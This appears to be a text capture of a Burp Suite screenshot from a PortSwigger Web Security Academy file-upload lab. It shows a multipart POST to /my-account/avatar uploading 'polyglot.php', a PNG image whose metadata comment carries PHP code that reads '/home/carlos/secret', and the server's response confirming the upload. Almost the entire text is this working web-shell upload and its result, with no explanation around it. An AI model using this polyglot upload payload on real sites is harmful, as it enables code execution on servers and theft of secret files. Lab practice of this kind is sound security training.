 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a6a005b04915318804f9ed600df00e2.web-security-academy.net
3 Cookie: session=WZD4N3CSdid0gcxsa1TMWgNi4GpJdL5T
4 Content-Length: 1489713
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: https://0a6a005b04915318804f9ed600df00e2.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygDBefA6ia2bVqaiB
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a6a005b04915318804f9ed600df00e2.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarygDBefA6ia2bVqaiB
24 Content-Disposition: form-data; name="avatar"; filename="polyglot.php"
25 Content-Type: application/octet-stream
26
27 PNG
28
29 IHDR StEXtComment<?php echo 'START ' . file_get_contents('/home/carlos/secret') . '
END'; ?>
IDATx
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 06 May 2025 08:08:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/polyglot.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>